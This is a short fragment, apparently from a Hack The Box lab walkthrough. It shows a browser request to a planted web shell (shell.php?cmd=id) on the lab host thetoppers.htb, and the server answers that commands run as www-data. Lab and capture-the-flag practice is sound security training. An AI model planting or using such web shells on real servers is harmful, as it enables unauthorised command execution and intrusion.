 Not Secure http://thetoppers.htb/shell.php?cmd=id
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
uid=33(www-data) gid=33(www-data) groups=33(www-data)